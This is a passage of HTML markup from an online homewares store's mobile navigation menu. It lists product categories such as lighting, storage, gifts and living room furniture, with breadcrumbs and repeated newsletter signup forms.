      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/home-decor">Home Decor</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/blue-white-ceramics"
                        title="Blue &amp; White Ceramics"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Blue & White Ceramics</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/lighting"
                        title="Lighting"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Lighting</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Lighting
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/pages/lamp-builder"
                                  title="Create Your Own Lamp"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Create Your Own Lamp</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/table-lamps"
                                  title="Table Lamps"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Table Lamps</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/lamp-builder-shades"
                                  title="Lamp Shades"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Lamp Shades</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/chandeliers"
                                  title="Chandeliers"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Chandeliers</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/globes"
                                  title="Globes"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Globes</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/lighting"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/decor" data-submenu-close>Homewares</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/lighting">Lighting</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/storage"
                        title="Storage"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Storage</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Storage
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/decorative-trays"
                                  title="Trays"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Trays</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/decorative-baskets"
                                  title="Baskets"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Baskets</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/trunks-chests"
                                  title="Trunks &amp; Chests"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Trunks & Chests</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/storage"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/decor" data-submenu-close>Homewares</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/storage">Storage</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/gift-ideas"
                        title="Gifts"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Gifts</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Gifts
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/gifts-for-her"
                                  title="Gifts For Her"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Gifts For Her</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/gifts-for-him"
                                  title="Gifts For Him"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Gifts For Him</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/gifts-under-50"
                                  title="Gifts Under $50"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Gifts Under $50</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/luxury-gifts"
                                  title="Luxury Gifts"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Luxury Gifts</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/ribbons-gift-supplies"
                                  title="Ribbons &amp; Gift Supplies"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Ribbons & Gift Supplies</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/gift-ideas"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/decor" data-submenu-close>Homewares</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/gift-ideas">Gifts</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li class="c-navigation-mobile__lvl2-item">
                    <a
                      href="/collections/decor"
                      class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                      title="Shop All"
                    >Shop All</a>
                  </li>

                  <li class="c-navigation-mobile__footer-links">
                    <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
          c-navigation-mobile__breadcrumbs-item--active
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/decor" >Homewares</a>
    </li>
  
  
  
</ul>
                    
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                  </li>
                </ul>
              </div></li>
          

          <li class="c-navigation-mobile__lvl1-item has-submenu"
              data-submenu-container
          >
            <a
              href="/collections/living-room"
              title="Living"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              data-submenu-toggle
            >Living
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
              
            </a><div class="c-navigation-mobile__lvl2">
                <div class="c-navigation-mobile__links-header">
                  <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Living
                </div>
                <ul class="c-navigation-mobile__links o-ul "><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/living-room-furniture"
                        title="Living Room Furniture"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Living Room Furniture</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Living Room Furniture
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/lounges"
                                  title="Lounges"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Lounges</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/armchairs"
                                  title="Armchairs"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Armchairs</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/side-tables"
                                  title="Side Tables"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Side Tables</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/coffee-tables"
                                  title="Coffee Tables"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Coffee Tables</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/stools-ottomans-benches"
                                  title="Ottomans &amp; Stools"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Ottomans & Stools</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/console-tables"
                                  title="Console Tables"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Console Tables</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/sideboards-cabinets"
                                  title="Sideboards &amp; Cabinets"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Sideboards & Cabinets</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/bookcases"
                                  title="Bookcases"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Bookcases</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/desks"
                                  title="Desks"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Desks</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/bar-carts-bar-cabinets"
                                  title="Bar Carts &amp; Bar Cabinets"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Bar Carts & Bar Cabinets</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/slipcovers"
                                  title="Slipcovers"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Slipcovers</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/living-room-furniture"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/living-room" data-submenu-close>Living</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/living-room-furniture">Living Room Furniture</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
